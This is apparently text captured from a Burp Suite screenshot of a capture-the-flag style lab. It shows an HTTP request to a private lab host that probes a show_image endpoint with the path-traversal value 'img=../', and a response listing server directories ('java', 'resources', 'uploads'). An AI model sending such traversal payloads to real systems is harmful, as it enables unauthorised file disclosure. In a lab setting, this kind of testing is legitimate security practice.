 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /show_image?img=../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 22 Apr 2023 07:23:44 GMT
6 Connection: close
7
8 java
9 resources
10 uploads
11